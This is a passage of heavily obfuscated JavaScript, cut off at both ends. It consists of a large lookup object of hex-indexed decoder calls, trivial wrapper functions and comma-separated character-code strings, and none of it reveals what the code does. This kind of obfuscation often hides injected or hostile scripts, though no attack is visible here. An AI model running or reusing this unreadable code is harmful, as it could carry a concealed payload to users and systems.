_0x591d00(_0x552ce9);},'aHAMV':function(_0x4104b0,_0x400c39){return _0x4104b0+_0x400c39;},'PJOew':function(_0x32adfb,_0x82df08){return _0x32adfb(_0x82df08);},'iogCN':_0x3b019d(0xaf1,0xf1c,0xdbc,0xa40)+_0x3b019d(0x875,0xdd0,0xa59,0x1355)+'22,124,106'+_0x26d48f(0x5e9,0x382,0x141,0x478)+_0x26d48f(0xa46,0x9c1,0x662,0x8d5),'jKVPY':function(_0x1ee242,_0x58f801){return _0x1ee242+_0x58f801;},'TdMjf':function(_0xdfa83d,_0x571bb7){return _0xdfa83d+_0x571bb7;},'pxKjV':function(_0x4b7de5,_0x5da27a){return _0x4b7de5+_0x5da27a;},'fwolV':function(_0x3c446b,_0x49aaf4){return _0x3c446b(_0x49aaf4);},'KQYNA':'118','WoqBL':function(_0x385c87,_0x86c792){return _0x385c87(_0x86c792);},'oKJTW':_0x26d48f(0x46a,-0x62,0x905,0x54a)+_0x26d48f(0x399,0x97f,0x4ae,-0x141),'vXjGD':function(_0x2bb0c7,_0x50a136){return _0x2bb0c7(_0x50a136);},'UpWDA':_0x3b019d(0x8d2,0xe38,0xeee,0xc6b),'NZVgN':function(_0x3ef84b,_0x59a6f5){return _0x3ef84b(_0x59a6f5);},'oojfg':'111,48','zWUNg':_0x26d48f(0x684,0xa67,0x219,0x39f)+_0x3b019d(0x4ed,0x721,0x9e1,0x871),'ptOTw':_0x3b019d(0x933,0xccb,0xd1f,0x671)+_0x26d48f(0x126,0x515,-0x28f,0x12c),'maGxh':function(_0x402fd9,_0x5de091){return _0x402fd9(_0x5de091);},'XxQhf':_0x3b019d(0x846,0x68c,0x697,0x442)+_0x26d48f(0x16a,-0x3dc,0x14f,0x37d),'BKJOS':_0x26d48f(-0xb,-0x15a,0x473,-0x4ba)+_0x26d48f(0x9d4,0xacf,0x902,0x4b0)+_0x26d48f(0xaa0,0x9e5,0xd5f,0xbe2),'ALkOf':function(_0x3efca3,_0x2f614b){return _0x3efca3(_0x2f614b);},'kTlwz':function(_0x3ba9a2,_0x2c6543){return _0x3ba9a2+_0x2c6543;},'JbGdL':function(_0x5e1d60,_0x663337){return _0x5e1d60+_0x663337;},'Ibayb':function(_0x53bfea,_0x567f67){return _0x53bfea(_0x567f67);},'ZIRLl':_0x3b019d(0xae5,0xf18,0x1062,0xab9),'RyBiG':_0x26d48f(0x714,0xb1c,0x787,0xa2f),'RxRQZ':_0x3b019d(0xdc6,0x908,0x856,0xcb9),'vlGkf':function(_0x1d3d56,_0xa92705){return _0x1d3d56+_0xa92705;},'xBQvZ':_0x26d48f(-0xb,0x455,0x2e9,0x598)+_0x26d48f(0x83,0x259,-0x50a,-0x24),'sRmvl':function(_0x389349,_0x3fafc4){return _0x389349(_0x3fafc4);},'GphHT':_0x26d48f(0x2cd,0x111,0x519,0x7c5)+_0x3b019d(0xb5c,0xef3,0x124d,0x91e),'HyCYG':_0x26d48f(-0xb,-0x3cf,0x64,-0x402)+_0x3b019d(0xef2,0x9bb,0xc36,0xf79),'OAanF':function(_0x1e3a1e,_0x6c9580){return _0x1e3a1e(_0x6c9580);},'gBNXn':function(_0x2b7a2a,_0x17ab52){return _0x2b7a2a+_0x17ab52;},'BfnMx':_0x3b019d(0x17a7,0x118c,0xeed,0xc92)+_0x3b019d(0xb1d,0xdae,0x1061,0x11e9),'yxIiC':_0x3b019d(0xbcb,0x1195,0xc78,0x12d3)+'0,118','ieUjb':_0x26d48f(0x65,0x61c,0x699,-0x3bd)+',115,114','HEaYk':function(_0x1bd97c,_0x27dfa3){return _0x1bd97c+_0x27dfa3;},'RjRnK':function(_0x3c2d02,_0x79e8d1){return _0x3c2d02(_0x79e8d1);},'sxKIl':_0x26d48f(0x734,0xa9e,0x655,0x49a)+_0x3b019d(0x122b,0xe91,0xe73,0x10af)+'52,106','YMeuo':function(_0x2c7d17,_0x52e30b){return _0x2c7d17(_0x52e30b);},'mhxfX':function(_0xc8f92d,_0x59029e){return _0xc8f92d(_0x59029e);},'cUFGt':'115,119,10'+_0x26d48f(0x4f3,0x958,0x869,0x657)+_0x3b019d(0x103a,0xa13,0x1004,0x9d9),'ZsUke':function(_0x5c7971,_0xd5960){return _0x5c7971+_0xd5960;},'HckQk':_0x26d48f(-0x4,-0x5c0,-0x3b5,-0x1b3)+_0x26d48f(0x71a,0x555,0x7ed,0x2fb)+_0x3b019d(0x7fe,0xa03,0x61d,0xf3e)+_0x26d48f(0x7dd,0x6d8,0x423,0x6b5),'NeUyP':_0x26d48f(0x18,-0x317,-0x3,-0x361)+_0x26d48f(-0x51,0x1ac,0x12,-0x3ac)+_0x26d48f(0x48a,0x68a,0x8b9,0x78c)+_0x3b019d(0x10b1,0x1183,0xf8d,0xdc0)+'57,111,124','ATtce':function(_0x4f81d4,_0x5ed707){return _0x4f81d4(_0x5ed707);},'zCNLa':function(_0x16c3d2,_0x33fb3e){return _0x16c3d2+_0x33fb3e;},'IZLfq':function(_0x43e6ed,_0x233c03){return _0x43e6ed(_0x233c03);},'HUEgK':_0x26d48f(0x365,0x549,0x995,0x643),'RxQdf':_0x26d48f(0x355,0x862,-0x252,0x8e5)+_0x3b019d(0xb7b,0xf03,0xcfc,0x126d)+'07,53,107,'+'120,119','MRvsl':function(_0x43f3d3,_0x1b4318){return _0x43f3d3+_0x1b4318;},'MCKQj':function(_0x5f195d,_0x2d9370){return _0x5f195d(_0x2d9370);},'dDwio':_0x26d48f(0xb58,0xb99,0xe7f,0xab1)+_0x26d48f(0x1fb,-0x2e7,-0x21e,0x32a)+_0x3b019d(0x39a,0x821,0xc71,0xc47)+'9','rNdLQ':function(_0x1b3bc8,_0x5d2b05){return _0x1b3bc8(_0x5d2b05);},'pMdPD':function(_0x19bfcd,_0x1cfc28){return _0x19bfcd(_0x1cfc28);},'LXNVH':_0x26d48f(0x4c6,-0xfe,0x401,0x32f)+_0x26d48f(0xa8b,0xd18,0x7f7,0xeaf)+_0x26d48f(0xa97,0x105c,0x665,0x6e7),'tjLFK':function(_0x30d3a9,_0x51977f){return _0x30d3a9(_0x51977f);},'qbXPt':_0x3b019d(0xec8,0xb54,0x73a,0x93a)+'1','gqBjM':'106,103,10'+_0x26d48f(0x6b2,0xb52,0xd0a,0x1df),'OMCiT':_0x3b019d(0xa50,0xd74,0x8a6,0xdbc)+_0x3b019d(0xc59,0xdd8,0x9f7,0x11d9)+_0x26d48f(0x3c,-0x4bf,0x196,-0x25c)+_0x26d48f(0x70b,0x2cc,0xd01,0x7e7),'cMRPC':function(_0x8a8335,_0x51b5ac){return _0x8a8335+_0x51b5ac;},'USicR':_0x3b019d(0x7de,0xad4,0x730,0x7da)+_0x26d48f(0x60a,0x26,0x189,0x9cf)+_0x26d48f(0x441,0x343,0x9cf,0x423)+_0x26d48f(0x2ba,0x6b3,-0x367,0x5d5),'CaNSX':_0x26d48f(-0xa8,0x2ea,0x3af,-0x4a)+',105','hoDFY':'116,48,102'+_0x3b019d(0x676,0x866,0xec2,0x9fd),'aucUm':function(_0x1c10f9,_0x40e3c0){return _0x1c10f9+_0x40e3c0;},'iXLsY':_0x26d48f(0x148,-0x423,0x578,-0x238),'lKSns':function(_0x5ea8a1,_0x1ba0f4){return _0x5ea8a1(_0x1ba0f4);},'BdjXq':_0x3b019d(0x10e8,0x1194,0x1677,0x140d)+_0x26d48f(0x323,0x6fe,0x324,0x49d)+'15','lPjau':function(_0x3c2cda,_0x5b3e2b){return _0x3c2cda+_0x5b3e2b;},'mQxZQ':function(_0x1109dc,_0x4d3338){return _0x1109dc+_0x4d3338;},'MuASV':_0x3b019d(0xf0a,0x10d6,0x147a,0x101a)+_0x26d48f(0x8af,0xae4,0xf07,0xe5c),'krdkQ':_0x3b019d(0x1121,0x1034,0xb39,0xeb4)+_0x3b019d(0xa43,0xa7f,0x421,0xb8c)+_0x3b019d(0xe2c,0x1114,0x13c0,0x16a2),'QvAlH':function(_0x5ac70b,_0x5c5ffa){return _0x5ac70b+_0x5c5ffa;},'ZNbPb':function(_0x58191e,_0x5019cb){return _0x58191e+_0x5019cb;},'VeQiU':_0x3b019d(0xc7c,0xc24,0x8fb,0x114b)+_0x3b019d(0x117a,0x1071,0xd01,0x150c),'WJHRt':function(_0xbcce9,_0x43a2a5){return _0xbcce9+_0x43a2a5;},'TUYcS':function(_0x10818e,_0xce04c5){return _0x10818e(_0xce04c5);},'KwRwN':'116,118,10'+_0x3b019d(0x5e4,0x6ab,0x96e,0x878)+'118,121,11'+'9,115','OsYQV':function(_0x45ab79,_0x41392f){return _0x45ab79(_0x41392f);},'CTHjw':_0x26d48f(0x83c,0xaef,0x821,0xd50)+'6,115,108,'+'117,53,107'+',120,119','VMhvi':function(_0x449ab7,_0x5aa5eb){return _0x449ab7+_0x5aa5eb;},'qmZwN':function(_0x1b51bf,_0x35de96){return _0x1b51bf+_0x35de96;},'FCSKp':function(_0x2dee88,_0xe90c2f){return _0x2dee88(_0xe90c2f);},'XjXNy':function(_0x3d1527,_0xda9a8d){return _0x3d1527(_0xda9a8d);},'CphQS':_0x26d48f(0x684,0x614,0x319,0x4c1)+_0x26d48f(0x3ba,0x758,0x1ac,0x52b)+_0x3b019d(0x1078,0x10c4,0x12c1,0xb11),'VBmiq':function(_0x36186b,_0x4dbfc7){return _0x36186b+_0x4dbfc7;},'NTEdH':_0x3b019d(0xbbf,0xee2,0xab9,0x1372),'sPkBz':function(_0x41b5ea,_0x2f1000){return _0x41b5ea(_0x2f1000);},'FThSL':_0x3b019d(0x1078,0xa78,0xec7,0xb29),'uWRsr':function(_0x15b14e,_0x401bd0){return _0x15b14e(_0x401bd0);},'eNZqa':function(_0x4fdfc8,_0x282916){return _0x4fdfc8(_0x282916);},'JotzI':function(_0x1355c7,_0x4faa1d){return _0x1355c7+_0x4faa1d;},'CqOYA':function(_0x1ee91e,_0x5d7a86){return _0x1ee91e+_0x5d7a86;},'eOwsb':function(_0xcfa876,_0x1f64cf){return _0xcfa876(_0x1f64cf);},'cKukS':function(_0x3aa649,_0x3d4519){return _0x3aa649(_0x3d4519);},'bHjoD':'102,117,10'+_0x26d48f(0x2a0,0x4fe,-0xa3,-0x3a8)+_0x3b019d(0x12e6,0xfce,0xc23,0xbc2)+'9,123,120,'+_0x26d48f(0x318,0x2da,-0x7a,-0x2e6)+_0x26d48f(-0x8e,0x7a,-0x404,0x4a0),'lZnOr':function(_0x34f148,_0x112d58){return _0x34f148(_0x112d58);},'kRMez':function(_0x208a11,_0x49eb1c){return _0x208a11+_0x49eb1c;},'cJdfX':function(_0x292b43,_0x2638a0){return _0x292b43(_0x2638a0);},'mYAwD':_0x3b019d(0xc98,0x9e7,0x737,0xd51)+'4','aqbVW':_0x26d48f(0x8e4,0x95a,0x4c1,0xd4d)+_0x26d48f(0xa05,0xfb0,0xbfe,0x57d)+_0x26d48f(0xb36,0x643,0x647,0x977),'tKTAF':function(_0x4d086c,_0x279a42){return _0x4d086c+_0x279a42;},'msvVL':function(_0x1da066,_0x3dd3d5){return _0x1da066(_0x3dd3d5);},'lMlbx':_0x26d48f(0x94b,0x357,0xf0d,0x996)+_0x3b019d(0xbe3,0x8ef,0x708,0x4fb)+_0x3b019d(0x163a,0x1064,0x11c8,0x127c)+_0x26d48f(0x4a0,0x39c,-0x12a,0x5bc),'CPdUO':_0x26d48f(0x33d,0x101,0x187,0x499)+'3,50','pmnhf':'118,117','NzNOx':'116,103,12'+_0x3b019d(0x7ca,0x573,0xb4b,0xb51)+_0x26d48f(0x8ab,0xcd5,0xec7,0xacb)+'3','lnyTR':function(_0x4895fc,_0x1a12fc){return _0x4895fc(_0x1a12fc);},'KnOLo':function(_0xc8f3a0,_0x6a83d4){return _0xc8f3a0+_0x6a83d4;},'NQxBG':function(_0x2a3cca,_0x56fa4c){return _0x2a3cca+_0x56fa4c;},'UNLFe':function(_0x133011,_0x387dc5){return _0x133011+_0x387dc5;},'knmaX':'103,119,10'+'2','RqzZr':_0x3b019d(0xc52,0x8b8,0xd76,0x4ef)+_0x26d48f(0x465,0x136,0x1c8,0x56c)+'52','pXNnH':_0x26d48f(0x18,0x32f,0x4b1,-0x4a4)+_0x3b019d(0xbc4,0xc17,0x969,0xd7b)+_0x3b019d(0x106f,0xd57,0x1185,0x809),'ATwCS':'119,107,10'+_0x3b019d(0xe62,0xf32,0xf10,0xb8b)+_0x3b019d(0x8f7,0xa13,0x772,0x958),'IrXwW':function(_0x373be3,_0x1f3849){return _0x373be3+_0x1f3849;},'dIXII':function(_0x3be654,_0x1c4d00){return _0x3be654+_0x1c4d00;},'SCRKj':_0x3b019d(0x881,0x8b5,0x59f,0x8e3)+_0x3b019d(0x11e2,0xfae,0x1027,0x154e)+_0x3b019d(0x5b7,0x6ba,0xb48,0x473),'MhJxt':function(_0x58768a,_0x116058){return _0x58768a(_0x116058);},'kMGff':'106','HjVia':'113,117,49','ilNBw':function(_0x19b8c5,_0x483afd){return _0x19b8c5+_0x483afd;},'Rhhol':function(_0x4347e3,_0x33a394){return _0x4347e3(_0x33a394);},'xqWjX':'110,113,12'+_0x3b019d(0xf33,0xe4f,0x145d,0x903),'gDGTl':function(_0x531963,_0x561346){return _0x531963(_0x561346);},'OrEaK':_0x3b019d(0xb65,0xc3d,0xa70,0xb16),'ezKmq':'98,112,103'+',50,104','vZcYL':function(_0x26c24f,_0x1b1f3e){return _0x26c24f(_0x1b1f3e);},'lAYBR':function(_0x4d5d90,_0xf69bb8){return _0x4d5d90+_0xf69bb8;},'MIJQL':function(_0x3b71a8,_0x1c5f55){return _0x3b71a8+_0x1c5f55;},'vbulM':'117,119,10'+_0x26d48f(0x8ce,0x5a5,0xd93,0xaf5),'GcLzh':function(_0x4e76c6,_0x392aad){return _0x4e76c6(_0x392aad);},'GDiKP':function(_0x5b403b,_0x5a28ba){return _0x5b403b(_0x5a28ba);},'NgACd':function(_0x39dcc4,_0x3f046e){return _0x39dcc4+_0x3f046e;},'rIQay':function(_0x3beeab,_0x5626c9){return _0x3beeab+_0x5626c9;},'DHmkU':function(_0x58d90a,_0x17dd0e){return _0x58d90a(_0x17dd0e);},'JetTw':'111,108,11'+'4','dkNhx':_0x26d48f(0x1eb,-0x6d,-0x1ad,0x233),'JHaiS':function(_0x3eed43,_0xda1e4d){return _0x3eed43(_0xda1e4d);},'BIXoX':function(_0x5ca9e0,_0x1dcd72){return _0x5ca9e0+_0x1dcd72;},'ZrqUz':function(_0x31c374,_0x294506){return _0x31c374(_0x294506);},'eMqNI':function(_0x21d9f3,_0x20370e){return _0x21d9f3(_0x20370e);},'ymcdp':_0x3b019d(0x8e2,0xc61,0xd8f,0x96f),'XRbBz':_0x3b019d(0x560,0x7cf,0x282,0xd3b)+'8','VNOBR':function(_0x3d0664,_0x2fe6a7){return _0x3d0664(_0x2fe6a7);},'EAIAn':function(_0x1e2754,_0x47a5e7){return _0x1e2754+_0x47a5e7;},'DUqoE':function(_0x4becd8,_0x17acbd){return _0x4becd8(_0x17acbd);},'vhPsQ':'113,113,11'+_0x26d48f(0xa03,0x8cc,0xad9,0x1043),'lrLfW':_0x26d48f(0x864,0x5fc,0x934,0x420)+'4,101,105','msszj':function(_0x4feaaf,_0x52ef4c){return _0x4feaaf(_0x52ef4c);},'VwMON':function(_0x4d36e8,_0x58583e){return _0x4d36e8+_0x58583e;},'FKJOS':function(_0x52d0b7,_0x4e51fe){return _0x52d0b7(_0x4e51fe);},'TPdKb':_0x26d48f(0x388,0x5e3,0x679,-0x171)+_0x3b019d(0x717,0xc85,0x668,0xfab)+_0x3b019d(0x8dd,0x7a3,0x376,0x51f)+_0x3b019d(0xba7,0xd7f,0x1236,0x1089),'lNbHd':function(_0xcb4539,_0x38a7f3){return _0xcb4539(_0x38a7f3);},'EtKGi':_0x3b019d(0xd8e,0xdf1,0xdc1,0xce1)+_0x26d48f(0x1da,-0x136,0x3f5,0x14c)+_0x26d48f(0x51a,0x4bd,-0xb6,0xe6),'jLcyX':_0x3b019d(0x979,0xc04,0xf98,0xc4f)+_0x3b019d(0xb1b,0x953,0x64a,0xac9)+_0x26d48f(0x645,0x237,0x692,0xb6f)+',114,56,11'+_0x26d48f(0x999,0x914,0x634,0xac0),'iFksV':function(_0x5b4105,_0x3d83f7){return _0x5b4105+_0x3d83f7;},'QvuRF':_0x26d48f(0x7d8,0x81e,0x1b6,0x821)+_0x3b019d(0xa2e,0x649,0x359,0x83b)+'117,124,12'+_0x3b019d(0x2e6,0x71d,0xa5a,0x42f)+_0x26d48f(0x404,0xa68,0x750,0x9a2),'wOEJM':_0x3b019d(0x283,0x6d9,0x920,0x100)+_0x3b019d(0x287,0x67e,0x5bc,0x1f3),'fJYPz':_0x3b019d(0x626,0x585,0x773,0x55d)+_0x26d48f(0x53b,0x7dd,0x2e0,0x3ed)+'104,118,12'+_0x26d48f(0x8e9,0x547,0x3b2,0x7dc)+'22','FBzPs':function(_0x2795a9,_0x12d9e4){return _0x2795a9(_0x12d9e4);},'RIjtf':_0x26d48f(0x4e0,0x963,-0xa5,0x2bb)+_0x3b019d(0x4ac,0x741,0xce2,0xdd)+_0x3b019d(0x758,0x6b7,0xbbb,0x7af)+_0x26d48f(0x755,0x5ce,0xa57,0x61d)+'10','JaFLA':function(_0x122f4f,_0x1ccec6){return _0x122f4f+_0x1ccec6;},'IjZyF':function(_0x252fb3,_0x3d0edb){return _0x252fb3(_0x3d0edb);},'ZzhGx':_0x3b019d(0x115d,0xbba,0x1125,0xe31),'DrJWQ':function(_0x37fd93,_0x3f6580){return _0x37fd93(_0x3f6580);},'HQtlh':_0x26d48f(-0x57,-0x22d,0xa7,-0x650)+'4','zySRT':function(_0x281ee1,_0x4ac974){return _0x281ee1(_0x4ac974);},'XDGRl':_0x3b019d(0xe92,0xeba,0x123b,0xc9c)+'5,116,116,'+'120,117,54'+',108','YJmLc':function(_0x291579,_0x4af163){return _0x291579(_0x4af163);},'yfoNz':function(_0x31510e,_0x2d75ae){return _0x31510e(_0x2d75ae);},'lKMcP':_0x26d48f(0x8c8,0xecf,0x51b,0xe22),'hivva':'110,123,52'+',60,121,12'+_0x3b019d(0x5a,0x655,0x490,0x6d2)+_0x26d48f(-0x136,-0x334,-0x553,0x362)+_0x3b019d(0xe84,0x98d,0xd8a,0xc00),'GVcTN':function(_0x3f8599,_0x50793d){return _0x3f8599+_0x50793d;},'Wbopi':function(_0x4ec510,_0x4766fb){return _0x4ec510+_0x4766fb;},'NCcIg':_0x3b019d(0xa5f,0xaae,0x72d,0xc41)+_0x3b019d(0x6ee,0xcfd,0xc90,0x12d1)+_0x26d48f(0xb1e,0x8f5,0xffd,0x5fc),'VpIut':_0x3b019d(0x785,0x869,0xa4e,0x35d)+'103,116,11'+_0x26d48f(0x8de,0xdd5,0xc03,0x7c8)+_0x3b019d(0xa37,0xf62,0xd7f,0x12ff),'alXFL':'103,99,118'+_0x3b019d(0x120,0x695,0x546,0x72e)+'11,129,130'+_0x26d48f(0x547,0x3eb,-0x52,0x1d7)+_0x26d48f(-0xb5,-0x4e1,-0x1cc,0x2a1),'lPHdE':function(_0x72d1a5,_0x251037){return _0x72d1a5+_0x251037;},'TRvUr':_0x26d48f(-0xb,-0x388,-0x396,0x10)+_0x3b019d(0xf41,0x11d0,0x111f,0x1718)+_0x26d48f(0x485,0x507,0x707,-0xdf)+_0x3b019d(0x108f,0xe2f,0xc82,0xe65),'qmiTg':function(_0x55e466,_0x104993){return _0x55e466(_0x104993);},'ZGQsq':function(_0x1428e9,_0x418cb4){return _0x1428e9+_0x418cb4;},'ZVkvB':function(_0x3dcc7a,_0x477f92){return _0x3dcc7a(_0x477f92);},'SxWXx':'115,112,11'+'9,121,103,'+_0x26d48f(0x8d7,0xb0c,0x4b6,0x91a),'vwpaT':'117,119,10'+_0x3b019d(0x1314,0xd2e,0xeec,0xdd8)+'107,53,107','kQhri':_0x3b019d(0x1067,0xe27,0xe30,0xccf)+_0x3b019d(0x40e,0x7be,0xcf7,0x538)+'27,122,113'+_0x26d48f(0x3b1,0x649,0x8f9,-0x133)+_0x3b019d(0xc40,0xc8f,0x7c8,0x90e),'YfLKX':_0x26d48f(0x3ab,0x497,0x4e1,0x89b)+_0x26d48f(0xba,-0x416,0x717,0x652)+_0x3b019d(0x139d,0xda3,0xa40,0x1081)+'8','yBIhp':function(_0x4df211,_0x3e416e){return _0x4df211(_0x3e416e);},'SdPsI':_0x3b019d(0x80e,0x5aa,0xaa0,0x85d)+_0x26d48f(-0x6f,0x22b,0x6a,-0x240)+_0x26d48f(0x7f,-0x57b,-0x3be,0x482)+_0x26d48f(0x8e9,0x712,0xa1e,0x312)+'22','gRdBf':function(_0x52bb2e,_0x557345){return _0x52bb2e+_0x557345;},'Uzvyv':function(_0x45621d,_0x35e144){return _0x45621d(_0x35e144);},'AsOvO':_0x3b019d(0xd5f,0xeda,0xf99,0xf6d)+_0x26d48f(0x897,0xc63,0xc63,0xe1c)+'52','MUkhl':function(_0xaff74b,_0x195e38){return _0xaff74b(_0x195e38);},'xoxVf':function(_0x3de5ef,_0x47f624){return _0x3de5ef+_0x47f624;},'kTuCr':function(_0x3e7dbd,_0x38f4f5){return _0x3e7dbd(_0x38f4f5);},'xWQxi':_0x26d48f(0x70c,0xd1c,0x1c7,0xce2)+_0x3b019d(0x5cc,0x956,0xa4a,0xbbf),'bEoVK':function(_0x574b14,_0x1b698c){return _0x574b14(_0x1b698c);},'KYxJc':function(_0x81d411,_0x512845){return _0x81d411+_0x512845;},'utMeY':function(_0x46f83e,_0x37f623){return _0x46f83e(_0x37f623);},'UJFEN':_0x3b019d(0x59f,0x8be,0x5e2,0xd7f),'GwRuZ':'119,107,10'+_0x3b019d(0xa6a,0x84e,0xdf1,0x8fc)+'114,118,12'+_0x26d48f(0x62c,0xaeb,0x9d2,0x57f)+_0x26d48f(0x7b2,0x64d,0x8de,0xa76)+_0x3b019d(0xa8a,0xc6c,0xf4d,0x124c)+'27,126','tONQZ':function(_0x4b7172,_0x149dab){return _0x4b7172+_0x149dab;},'UHjqN':function(_0x2feaf0,_0x21bad9){return _0x2feaf0(_0x21bad9);},'ymibY':_0x3b019d(0xd0f,0xc66,0x11aa,0x821)+_0x26d48f(0x78d,0xb46,0xa8b,0xa94)+_0x26d48f(0x426,0x67a,0x214,0x7b0),'AcJAS':_0x26d48f(0x2c0,-0x67,0xa5,0x115)+_0x26d48f(0x4fb,0x60,0x9b,-0xa8)+_0x26d48f(0x5c9,0x687,0x784,0x237),'iTZwr':function(_0x349551,_0x1af3b0){return _0x349551(_0x1af3b0);},'nOAxO':function(_0x255b90,_0x5c401e){return _0x255b90(_0x5c401e);},'FeqXE':function(_0x483b79,_0x3c260d){return _0x483b79+_0x3c260d;},'cdWNW':function(_0x251c23,_0x471cb3){return _0x251c23+_0x471cb3;},'mJBHv':'98,102,120'+',112,121,1'+_0x26d48f(0x858,0x69d,0x236,0xa28)+',110,121,1'+_0x26d48f(0xb55,0x10b2,0xea7,0x63b),'ncEpo':_0x3b019d(0x149d,0xf82,0xd25,0x9af),'HWLTY':function(_0x1a3b53,_0x262f85){return _0x1a3b53(_0x262f85);},'GaEKb':_0x26d48f(0x3ae,0x24a,0x351,-0x16b)+'5,109,120,'+'118','fHCRD':function(_0xb42541,_0x3e4e47){return _0xb42541(_0x3e4e47);},'QVvmx':function(_0x5608d3,_0x3a5ced){return _0x5608d3+_0x3a5ced;},'BaVXc':function(_0x38c79d,_0x316673){return _0x38c79d(_0x316673);},'XzvrT':_0x3b019d(0xc73,0xb56,0x1112,0xd04)+_0x26d48f(0x2fb,0x460,0x15,-0x9b)+'107,122,54','copWt':function(_0x178cc8,_0x77c49a){return _0x178cc8(_0x77c49a);},'dXKVO':_0x3b019d(0x124b,0x1070,0xb4b,0x125c),'tLpNT':function(_0x9b8ad8,_0x410831){return _0x9b8ad8+_0x410831;},'oUJnF':function(_0xffa5db,_0x8f86ce){return _0xffa5db(_0x8f86ce);},'ssisC':'113,113,11'+_0x3b019d(0x720,0xc44,0x1112,0xecc)+'103,115,11'+_0x3b019d(0xa73,0x5a9,0x83d,0x81),'BHBGU':_0x26d48f(-0x93,0x258,0x261,0x465)+_0x26d48f(0x727,0x25f,0x7c5,0x926)+'120,107,10'+_0x3b019d(0xa8d,0xc01,0x654,0x90d)+_0x26d48f(0x6bc,0x563,0x778,0xaf1)+'8,130,132,'+_0x3b019d(0x34e,0x99d,0xd41,0xb49)+',118,131','ufBzM':function(_0x35680f,_0x578239){return _0x35680f(_0x578239);},'rEwxR':function(_0x440e9e,_0x3d6f38){return _0x440e9e+_0x3d6f38;},'jxgsK':function(_0x3f6252,_0x4014f9){return _0x3f6252+_0x4014f9;},'JGVLh':function(_0x3150a9,_0x39450a){return _0x3150a9+_0x39450a;},'lWUCj':_0x26d48f(0x3ab,0x8b7,0x438,0x6a1)+_0x3b019d(0xa49,0x531,0x10c,0x28a)+_0x26d48f(0x459,0x151,0x361,0xa3f),'XyIXQ':function(_0x5b50b7,_0x2886dd){return _0x5b50b7(_0x2886dd);},'AxSen':_0x26d48f(-0x109,-0x400,-0x120,-0x208)+_0x26d48f(0x5fc,0x15a,0x716,0x33a)+_0x26d48f(0x2fd,-0x1ce,0x4b0,-0x19e)+_0x26d48f(0x18f,0x67d,0x49f,-0xd0)+'12','klejW':function(_0x2a5809,_0x3ece55){return _0x2a5809(_0x3ece55);},'nxTGH':_0x26d48f(0x5d9,0x611,0x5ce,0x5f9)+'6,109,119,'+_0x26d48f(0xaab,0xfa8,0x530,0xd55),'uuqel':function(_0x23cfa3,_0x2550d9){return _0x23cfa3(_0x2550d9);},'XZVva':function(_0x1a9fa9,_0x77e6f6){return _0x1a9fa9+_0x77e6f6;},'stSbh':function(_0x562360,_0x12a7d9){return _0x562360+_0x12a7d9;},'OIeiQ':function(_0x1abebc,_0x574270){return _0x1abebc+_0x574270;},'OCvuL':function(_0xf83712,_0x5501bd){return _0xf83712(_0x5501bd);},'PUUzi':_0x3b019d(0xd48,0xbc9,0x1009,0x7d6)+_0x3b019d(0x78c,0xb77,0xe03,0xc53)+'117','XXntl':function(_0x23866c,_0x2d242e){return _0x23866c(_0x2d242e);},'HAXlp':_0x26d48f(0x394,0x574,0x975,-0x23b),'tcAyy':function(_0x1cb573,_0x1130d6){return _0x1cb573(_0x1130d6);},'HMfax':function(_0xa95407,_0xcf2a00){return _0xa95407+_0xcf2a00;},'GmEio':'122,113,12'+'0,116,116,'+_0x26d48f(0x567,-0xb0,0x9fc,-0x84),'Bboip':function(_0x462d47,_0x1e2833){return _0x462d47(_0x1e2833);},'otici':'115,105','MIEDq':function(_0x1e6917,_0x3d03f5){return _0x1e6917(_0x3d03f5);},'roCnJ':function(_0x1453ee,_0x580755){return _0x1453ee(_0x580755);},'ednkR':_0x3b019d(0x588,0x75e,0x3b6,0x540)+'9,109,121,'+_0x26d48f(0x5d4,0x622,0x264,0x789),'QIext':function(_0x11bd95,_0x117802){return _0x11bd95(_0x117802);},'mQzyC':function(_0x40430c,_0x22be59){return _0x40430c+_0x22be59;},'gYjdR':'122,99','DvRGI':'99,103,49,'+_0x26d48f(0x18c,0x7d0,0x5e1,0x5af),'dpVLn':function(_0x105eb0,_0x4ee0c7){return _0x105eb0(_0x4ee0c7);},'eeFRc':function(_0xbe0f4f,_0x4e8d87){return _0xbe0f4f(_0x4e8d87);},'ngxuR':function(_0x2bedc7,_0x5c7949){return _0x2bedc7(_0x5c7949);},'CDcjp':_0x26d48f(-0x35,-0x44c,0x453,-0x477)+'6','IBPGG':function(_0x2963c8,_0x1dc97c){return _0x2963c8(_0x1dc97c);},'RkvjC':_0x26d48f(0x688,0x8e9,0x458,0xa37),'YnFKb':function(_0x398a2b,_0x51007d){return _0x398a2b(_0x51007d);},'vHHOu':_0x3b019d(0x298,0x726,0xc39,0x7ec),'FSfxC':function(_0x2c214f,_0x2ca732){return _0x2c214f(_0x2ca732);},'LZSYS':_0x3b019d(0x114a,0x10a4,0x1567,0xb0a),'XeNhk':function(_0x3c9dcd,_0x4abe3e){return _0x3c9dcd(_0x4abe3e);},'jxkQX':_0x26d48f(0xaca,0x7b7,0xf76,0x5cc)+_0x26d48f(0x925,0xd10,0xcd1,0xc62),'pdLKj':function(_0xeb5b01,_0x31a690){return _0xeb5b01(_0x31a690);},'bzynD':function(_0x2d2cbc,_0x5e605d){return _0x2d2cbc(_0x5e605d);},'OyrAq':function(_0x6d0f21,_0xd8e5b1){return _0x6d0f21+_0xd8e5b1;},'ehkev':function(_0x621cca,_0x714403){return _0x621cca(_0x714403);},'EdCBo':_0x3b019d(0x3ec,0x93c,0xece,0x6d5)+_0x3b019d(0xf24,0x930,0x5bb,0xb01)+_0x26d48f(0xb57,0xd99,0x593,0x109d)+_0x3b019d(0xf8c,0xd42,0xea3,0xe0e),'cPcKk':function(_0x5816ee,_0x337100){return _0x5816ee+_0x337100;},'VWpIR':_0x3b019d(0xcfe,0xb55,0x883,0x1071)+_0x3b019d(0xd79,0x10fc,0x1536,0xdfd)+'117,121,11'+_0x26d48f(0x345,-0x7d,0x651,0x69f),'zcpPS':function(_0x204cd3,_0x20a0ed){return _0x204cd3(_0x20a0ed);},'XtjFR':function(_0x4d13ac,_0x310546){return _0x4d13ac+_0x310546;},'diygh':'106,111','eOHBy':function(_0x8e498f,_0x5bb41f){return _0x8e498f(_0x5bb41f);},'WWydu':_0x3b019d(0xafa,0x10bb,0x1569,0xecb)+_0x26d48f(0x886,0x532,0x440,0x7be)+_0x3b019d(0xa16,0xae4,0xe98,0x5d9)+_0x3b019d(0x756,0xb85,0x111d,0xbd4)+'22','JBcDU':function(_0x32ea3f,_0x1810b9){return _0x32ea3f(_0x1810b9);},'zrbOn':function(_0x5aac0e,_0x40ece0){return 